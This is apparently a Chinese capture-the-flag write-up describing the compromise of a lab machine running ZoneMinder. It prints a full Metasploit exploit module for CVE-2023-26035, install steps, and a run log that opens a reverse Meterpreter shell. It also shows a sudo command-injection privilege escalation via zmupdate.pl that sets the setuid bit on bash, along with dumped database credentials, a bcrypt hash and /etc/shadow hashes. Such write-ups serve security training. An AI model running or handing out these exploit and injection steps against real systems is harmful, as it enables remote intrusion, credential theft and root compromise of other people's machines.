* Database/Sqlserver - Microsoft SQL Server 2005 and higher
*
* You can add custom database datasources (or override existing datasources) by adding the
* appropriate file to app/Model/Datasource/Database. Datasources should be named 'MyDatasource.php',
*
*
* persistent => true / false
* Determines whether or not the database should use a persistent connection
*
* host =>
* the host you connect to the database. To add a socket or port number, use 'port' => #
*
* prefix =>
* Uses the given prefix for all the tables in this database. This setting can be overridden
* on a per-table basis with the Model::$tablePrefix property.
*
* schema =>
* For Postgres/Sqlserver specifies which schema you would like to use the tables in.
* Postgres defaults to 'public'. For Sqlserver, it defaults to empty and use
* the connected user's default schema (typically 'dbo').
*
* encoding =>
* For MySQL, Postgres specifies the character encoding to use when connecting to the
* database. Uses database default not specified.
*
* unix_socket =>
* For MySQL to connect via socket specify the `unix_socket` parameter instead of `host` and `port`
*
* settings =>
* Array of key/value pairs, on connection it executes SET statements for each pair
* For MySQL : http://dev.mysql.com/doc/refman/5.6/en/set-statement.html
* For Postgres : http://www.postgresql.org/docs/9.2/static/sql-set.html
* For Sql Server : http://msdn.microsoft.com/en-us/library/ms190356.aspx
*
* flags =>
* A key/value array of driver specific connection options.
*/
class DATABASE_CONFIG {
/*public $default = array(
'datasource' => 'Database/Mysql',
'persistent' => false,
'login' => ZM_DB_USER,
'password' => ZM_DB_PASS,
'database' => ZM_DB_NAME,
'ssl_ca' => ZM_DB_SSL_CA_CERT,
'ssl_key' => ZM_DB_SSL_CLIENT_KEY,
'ssl_cert' => ZM_DB_SSL_CLIENT_CERT,
'prefix' => '',
'encoding' => 'utf8',
);*/
public $test = array(
'datasource' => 'Database/Mysql',
'persistent' => false,
'host' => 'localhost',
'login' => 'zmuser',
'password' => 'ZoneMinderPassword2023',
'database' => 'zm',
'prefix' => '',
//'encoding' => 'utf8',
);
public function __construct() {
if (strpos(ZM_DB_HOST, ':')):
$array = explode(':', ZM_DB_HOST, 2);
if (ctype_digit($array[1])):
$this->default['host'] = $array[0];
$this->default['port'] = $array[1];
else:
$this->default['unix_socket'] = $array[1];
endif;
else:
$this->default['host'] = ZM_DB_HOST;
endif;
}
}
拿到一个新的数据库连接凭证
zmuser : ZoneMinderPassword2023
MariaDB [zm]> use information_schema
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [information_schema]> select column_name ,table_name , table_schema from columns where column_name like '%pass%'
-> ;
+----------------+------------+--------------+
| column_name | table_name | table_schema |
+----------------+------------+--------------+
| ONVIF_Password | Monitors | zm |
| Pass | Monitors | zm |
| Password | Users | zm |
+----------------+------------+--------------+
3 rows in set (0.011 sec)
MariaDB [information_schema]> select column_name ,table_name , table_schema from columns where column_name like '%password%';
+----------------+------------+--------------+
| column_name | table_name | table_schema |
+----------------+------------+--------------+
| ONVIF_Password | Monitors | zm |
| Password | Users | zm |
+----------------+------------+--------------+
2 rows in set (0.011 sec)
MariaDB [information_schema]> select * from zm.Users;
+----+----------+--------------------------------------------------------------+----------+---------+--------+--------+---------+----------+--------+---------+-----------+--------+--------------+------------+----------------+------------+----------+
| Id | Username | Password | Language | Enabled | Stream | Events | Control | Monitors | Groups | Devices | Snapshots | System | MaxBandwidth | MonitorIds | TokenMinExpiry | APIEnabled | HomeView |
+----+----------+--------------------------------------------------------------+----------+---------+--------+--------+---------+----------+--------+---------+-----------+--------+--------------+------------+----------------+------------+----------+
| 1 | admin | $2y$10$BuFy0QTupRjSWW6kEAlBCO6AlZ8ZPGDI8Xba5pi/gLr2ap86dxYd. | | 1 | View | Edit | Edit | Edit | Edit | Edit | Edit | Edit | | | 0 | 1 | |
+----+----------+--------------------------------------------------------------+----------+---------+--------+--------+---------+----------+--------+---------+-----------+--------+--------------+------------+----------------+------------+----------+
1 row in set (0.001 sec)
MariaDB [information_schema]> select * from zm.Monitors;
Empty set (0.001 sec)
MariaDB [information_schema]>
尝试爆破没有成功

CVE-2023-26035

经过网上搜索,存在CVE-2023-26035
Referer: https://github.com/ZoneMinder/zoneminder/security/advisories/GHSA-72rg-h4vf-29gr
Exploit: https://packetstormsecurity.com/files/175675/ZoneMinder-Snapshots-Command-Injection.html
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
#
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
prepend Exploit::Remote::AutoCheck
include Msf::Exploit::CmdStager
def initialize(info = {})
super(
update_info(
info,
'Name' => 'ZoneMinder Snapshots Command Injection',
'Description' => %q{
This module exploits an unauthenticated command injection
in zoneminder that can be exploited by appending a command
to the "create monitor ids[]"-action of the snapshot view.
Affected versions: < 1.36.33, < 1.37.33
},
'License' => MSF_LICENSE,
'Author' => [
'UnblvR', # Discovery
'whotwagner' # Metasploit Module
],
'References' => [
[ 'CVE', '2023-26035' ],
[ 'URL', 'https://github.com/ZoneMinder/zoneminder/security/advisories/GHSA-72rg-h4vf-29gr']
],
'Privileged' => false,
'Platform' => ['linux', 'unix'],
'Targets' => [
[
'nix Command',
{
'Platform' => ['unix', 'linux'],
'Arch' => ARCH_CMD,
'Type' => :unix_cmd,
'DefaultOptions' => {
'PAYLOAD' => 'cmd/linux/http/x64/meterpreter/reverse_tcp',
'FETCH_WRITABLE_DIR' => '/tmp'
}
}
],
[
'Linux (Dropper)',
{
'Platform' => 'linux',
'Arch' => [ARCH_X64],
'DefaultOptions' => { 'PAYLOAD' => 'linux/x64/meterpreter/reverse_tcp' },
'Type' => :linux_dropper
}
],
],
'CmdStagerFlavor' => [ 'bourne', 'curl', 'wget', 'printf', 'echo' ],
'DefaultTarget' => 0,
'DisclosureDate' => '2023-02-24',
'Notes' => {
'Stability' => [CRASH_SAFE],
'Reliability' => [REPEATABLE_SESSION],
'SideEffects' => [IOC_IN_LOGS, ARTIFACTS_ON_DISK]
}
)
)
register_options([
OptString.new('TARGETURI', [true, 'The ZoneMinder path', '/zm/'])
])
end
def check
res = send_request_cgi(
'uri' => normalize_uri(target_uri.path, 'index.php'),
'method' => 'GET'
)
return Exploit::CheckCode::Unknown('No response from the web service') if res.nil?
return Exploit::CheckCode::Safe("Check TARGETURI - unexpected HTTP response code: #{res.code}") if res.code != 200
unless res.body.include?('ZoneMinder')
return Exploit::CheckCode::Safe('Target is not a ZoneMinder web server')
end
csrf_magic = get_csrf_magic(res)
# This check executes a sleep-command and checks the response-time
sleep_time = rand(5..10)
data = "view=snapshot&action=create&monitor_ids[0][Id]=0;sleep #{sleep_time}"
data += "&__csrf_magic=#{csrf_magic}" if csrf_magic
res, elapsed_time = Rex::Stopwatch.elapsed_time do
send_request_cgi(
'uri' => normalize_uri(target_uri.path, 'index.php'),
'method' => 'POST',
'data' => data.to_s,
'keep_cookies' => true
)
end
return Exploit::CheckCode::Unknown('Could not connect to the web service') unless res
print_status("Elapsed time: #{elapsed_time} seconds.")
if sleep_time < elapsed_time
return Exploit::CheckCode::Vulnerable
end
Exploit::CheckCode::Safe('Target is not vulnerable')
end
def execute_command(cmd, _opts = {})
command = Rex::Text.uri_encode(cmd)
print_status('Sending payload')
data = "view=snapshot&action=create&monitor_ids[0][Id]=;#{command}"
data += "&__csrf_magic=#{@csrf_magic}" if @csrf_magic
send_request_cgi(
'uri' => normalize_uri(target_uri.path, 'index.php'),
'method' => 'POST',
'data' => data.to_s
)
print_good('Payload sent')
end
def exploit
# get magic csrf-token
print_status('Fetching CSRF Token')
res = send_request_cgi(
'uri' => normalize_uri(target_uri.path, 'index.php'),
'method' => 'GET'
)
if res && res.code == 200
# parse token
@csrf_magic = get_csrf_magic(res)
unless @csrf_magic =~ /^key:[a-f0-9]{40},\d+/
fail_with(Failure::UnexpectedReply, 'Unable to parse token.')
end
else
fail_with(Failure::UnexpectedReply, 'Unable to fetch token.')
end
print_good("Got Token: #{@csrf_magic}")
# send payload
print_status("Executing #{target.name} for #{datastore['PAYLOAD']}")
case target['Type']
when :unix_cmd
execute_command(payload.encoded)
when :linux_dropper
execute_cmdstager
end
end
private
def get_csrf_magic(res)
return if res.nil?
res.get_html_document.at('//input[@name="__csrf_magic"]/@value')&.text
end
end
这是一个 msf 的扩展,我们如何导入这个扩展到msf中呢
把文件名修改为 .rb 后缀 然后把这个文件放到
/opt/metasploit-framework/embedded/framework/modules/exploits/unix/webapp
在msfconsole 里面输入 reload_all 就能找到了

msf
msf6 exploit(unix/webapp/cve_2023_26035) > options
Module options (exploit/unix/webapp/cve_2023_26035):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The ZoneMinder path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/linux/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME XwusgGberz no Name to use on remote system when storing payload; cannot contain spaces.
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR /tmp yes Remote writable dir to store payload; cannot contain spaces.
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 nix Command
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/cve_2023_26035) > set lhost 10.10.14.149
lhost => 10.10.14.149
msf6 exploit(unix/webapp/cve_2023_26035) > run
[*] Started reverse TCP handler on 10.10.14.149:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Elapsed time: 18.75094191700009 seconds.
[+] The target is vulnerable.
[*] Fetching CSRF Token
[+] Got Token: key:76978f72ad57861faf1a976f0f2c34a061611e95,1702194179
[*] Executing nix Command for cmd/linux/http/x64/meterpreter/reverse_tcp
[*] Sending payload
[*] Sending stage (3045380 bytes) to 10.10.11.245
[*] Meterpreter session 1 opened (10.10.14.149:4444 -> 10.10.11.245:42910) at 2023-12-10 15:43:20 +0800
[+] Payload sent
meterpreter >
meterpreter >
meterpreter >
还记得我们前面使用chisel 把 对面机器的 8080 转发到本机的9999 所以设置目标为127.0.0.1 端口 9999 ,成功拿到meterpreter, 权限是zoneminder
meterpreter > getuid
Server username: zoneminder
meterpreter > getenv
[-] None of the specified environment variables were found/set.
meterpreter > ls
Listing: /usr/share/zoneminder/www
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2023-10-17 18:57:02 +0800 ajax
040755/rwxr-xr-x 4096 dir 2023-10-17 18:57:02 +0800 api
040755/rwxr-xr-x 4096 dir 2023-10-17 18:57:02 +0800 css
040755/rwxr-xr-x 4096 dir 2023-10-17 18:57:02 +0800 fonts
040755/rwxr-xr-x 4096 dir 2023-10-17 18:57:02 +0800 graphics
040755/rwxr-xr-x 4096 dir 2023-10-17 20:59:03 +0800 includes
100644/rw-r--r-- 9294 fil 2022-11-19 03:21:30 +0800 index.php
040755/rwxr-xr-x 4096 dir 2023-10-17 18:57:02 +0800 js
040755/rwxr-xr-x 4096 dir 2023-10-17 18:57:02 +0800 lang
100644/rw-r--r-- 29 fil 2022-11-19 03:21:30 +0800 robots.txt
040755/rwxr-xr-x 4096 dir 2023-10-17 18:53:07 +0800 skins
040755/rwxr-xr-x 4096 dir 2023-10-17 18:57:02 +0800 vendor
040755/rwxr-xr-x 4096 dir 2023-10-17 18:57:02 +0800 views
meterpreter > cd /home/zoneminder/
meterpreter >
sudo -l
meterpreter > shell
Process 1739 created.
Channel 2 created.
sudo -l
Matching Defaults entries for zoneminder on surveillance:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User zoneminder may run the following commands on surveillance:
(ALL : ALL) NOPASSWD: /usr/bin/zm[a-zA-Z]*.pl *
zoneminder@surveillance:/usr/bin$ ls -al zm* ls -al zm* -rwxr-xr-x 1 root root 788096 Nov 23 2022 zm_rtsp_server -rwxr-xr-x 1 root root 43027 Nov 23 2022 zmaudit.pl -rwxr-xr-x 1 root root 731280 Nov 23 2022 zmc -rwxr-xr-x 1 root root 12939 Nov 23 2022 zmcamtool.pl
-rwxr-xr-x 1 root root 6043 Nov 23 2022 zmcontrol.pl
-rwxr-xr-x 1 root root 26232 Nov 23 2022 zmdc.pl
-rwxr-xr-x 1 root root 35206 Nov 23 2022 zmfilter.pl
-rwxr-xr-x 1 root root 5640 Nov 23 2022 zmonvif-probe.pl
-rwxr-xr-x 1 root root 19386 Nov 23 2022 zmonvif-trigger.pl
-rwxr-xr-x 1 root root 1842 Sep 5 2022 zmore
-rwxr-xr-x 1 root root 13994 Nov 23 2022 zmpkg.pl
-rwxr-xr-x 1 root root 17492 Nov 23 2022 zmrecover.pl
-rwxr-xr-x 1 root root 4815 Nov 23 2022 zmstats.pl
-rwxr-xr-x 1 root root 2133 Nov 23 2022 zmsystemctl.pl
-rwxr-xr-x 1 root root 13111 Nov 23 2022 zmtelemetry.pl
-rwxr-xr-x 1 root root 5340 Nov 23 2022 zmtrack.pl
-rwxr-xr-x 1 root root 18482 Nov 23 2022 zmtrigger.pl
-rwxr-xr-x 1 root root 690720 Nov 23 2022 zmu
-rwxr-xr-x 1 root root 45421 Nov 23 2022 zmupdate.pl
-rwxr-xr-x 1 root root 8205 Nov 23 2022 zmvideo.pl
-rwxr-xr-x 1 root root 7022 Nov 23 2022 zmwatch.pl
-rwxr-xr-x 1 root root 19655 Nov 23 2022 zmx10.pl
zoneminder@surveillance:/usr/bin$ sudo /usr/bin/zmupdate.pl --help
sudo /usr/bin/zmupdate.pl --help
Unknown option: help
Usage:
zmupdate.pl -c,--check | -f,--freshen | -v<version>,--version=<version>
[-u <dbuser> -p <dbpass>]
Options:
-c, --check - Check for updated versions of ZoneMinder -f, --freshen -
Freshen the configuration in the database. Equivalent of old zmconfig.pl
-noi --migrate-events - Update database structures as per
USE_DEEP_STORAGE setting. -v <version>, --version=<version> - Force
upgrade to the current version from <version> -u <dbuser>,
--user=<dbuser> - Alternate DB user with privileges to alter DB -p
<dbpass>, --pass=<dbpass> - Password of alternate DB user with
privileges to alter DB -s, --super - Use system maintenance account on
debian based systems instead of unprivileged account -d <dir>,
--dir=<dir> - Directory containing update files if not in default build
location -interactive - interact with the user -nointeractive - do not
interact with the user
zmupdate.pl

这个脚本执行后会进行数据库备份的操作,数据库又是mysql所以背后调用了 mysqldump的命令来进行数据库备份
可以看到我们的参数被拼接进去了 所以 如果这里我们的参数是这样的形式 $(bash)
最终拼接到sql语句在命令行中就会执行
mysqldump -u$(chmod u=s /bin/bash) -p'ZoneMinderPassword2023' -hlocalhost --add-drop-table --databases zm > /tmp/zm/zm-3.dump'
这里有一个细节就是 记得要使用 —user=’’ 而不是 —user=”” ,”” 号会直接解析
zoneminder@surveillance:/usr/bin$ sudo /usr/bin/zmupdate.pl --user='$(chmod u=s /bin/bash)' -pass ZoneMinderPassword2023 -v 3
<d u=s /bin/bash)' -pass ZoneMinderPassword2023 -v 3
Initiating database upgrade to version 1.36.32 from version 3
WARNING - You have specified an upgrade from version 3 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort : c
c
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
y
Creating backup to /tmp/zm/zm-3.dump. This may take several minutes.
mysqldump: Got error: 1698: "Access denied for user '-pZoneMinderPassword2023'@'localhost'" when trying to connect
Output:
Command 'mysqldump -u$(chmod u=s /bin/bash) -p'ZoneMinderPassword2023' -hlocalhost --add-drop-table --databases zm > /tmp/zm/zm-3.dump' exited with status: 2
zoneminder@surveillance:/usr/bin$ ls /bin/bash -al
ls /bin/bash -al
---Sr-xr-x 1 root root 1396520 Jan 6 2022 /bin/bash
zoneminder@surveillance:/usr/bin$ /bin/bash -p
/bin/bash -p
bash-5.1# id
id
uid=1001(zoneminder) gid=1001(zoneminder) euid=0(root) groups=1001(zoneminder)
shadow
root:$y$j9T$bVNsNlTFFqsWiO2JYT0ZH/$ZzxFCnolnSpcSfQxaWNtq3BDIRPIVU9X.dm/ACzRAl9:19651:0:99999:7::
matthew:$y$j9T$oipsGfEBv1fcFV1uQ6Bl4.$44F4J5xtr2V4oN.zY0OB.8r3p1TllAlaMivft5R8o18:19647:0:99999:7:::
mzoneminder:$y$j9T$.wNHpksMBEdFIQZZJTsDp/$r43uCJLrmfIgv4ZnMiyhMqykrru7aoPIuunhUrTTxp/:19647:0:99999:7:::
In Summary
80→ craftcms —> cve-2023-41892 —> webshell —>find credential —> hashcat —> matthew
—> portforward —→ msf —→ sudo -l —> zmupdate.pl —> linux basic command inject








 本文详细记录了通过nmap扫描、Craft CMS漏洞(CVE-2023-41892)获取reverse shell,然后利用Matthew用户的密码,通过ZoneMinder(CVE-2023-26035)进行命令注入,最终获取root权限的过程。
本文详细记录了通过nmap扫描、Craft CMS漏洞(CVE-2023-41892)获取reverse shell,然后利用Matthew用户的密码,通过ZoneMinder(CVE-2023-26035)进行命令注入,最终获取root权限的过程。

















 5015
5015

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










